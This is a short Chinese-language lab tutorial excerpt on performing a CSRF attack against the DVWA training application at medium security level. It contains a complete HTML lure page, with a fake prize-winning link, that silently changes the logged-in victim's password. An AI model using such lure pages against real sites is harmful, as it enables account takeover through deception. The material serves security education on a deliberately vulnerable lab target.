 6.3.2通过其他站点进行攻击
使用在6.2.4中编写的 csrf.html的基础上进行中级别的攻击（密码变一下，为2wsx）
命名为 csrf_medium.html
一手：666java.com
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>恭喜你中奖了</title>
</head>
<body>
<a href='http://10.1.192.41/DVWA-master/vulnerabilities/csrf/?
password_new=2wsx&password_conf=2wsx&Change=Change'>点击这里领取百万大奖</a>
</body>
</html>
html
在原始站点访问http://10.1.192.41/DVWA-master/vulnerabilities/csrf/
即使级别设置成中级别，密码也可以修改成功